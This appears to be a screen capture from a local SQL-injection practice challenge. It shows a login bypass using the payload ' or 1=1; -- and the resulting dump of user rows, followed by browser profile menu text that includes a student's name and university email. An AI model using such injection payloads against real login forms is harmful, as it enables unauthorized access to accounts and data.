 localhost/auth.php?challenge=1
Hata
Query : SELECT * FROM users WHERE username='Jack' AND password='' or 1=1; --'
Result: Array
(
[0] => stdClass Object
(
[id] => 1
[username] => jack
[password] =>
)
[1] => stdClass Object
(
[id] => 2
[username] => admin
[password] =>
)
[2] => stdClass Object
(
[id] => 3
[username] => lord
[password] =>
)
[3] => stdClass Object
(
[id] => 4
[username] => alex
[password] =>
)
[4] => stdClass Object
(
[id] => 5
[username] => karen
[password] =>
)
)
Login successful! Welcome jack. Next Challenge
Challenge 1
Enter username and password:
B
ku.edu.tr
B
BILGEHAN SAHLAN
bsahlan21@ku.edu.tr
Senkronizasyon kapalı
Senkronizasyonu aç...
G Google Hesabınızı yönetin
Diğer profiller
B Bilgehan
Kişi 1
Misafir
+ Ekle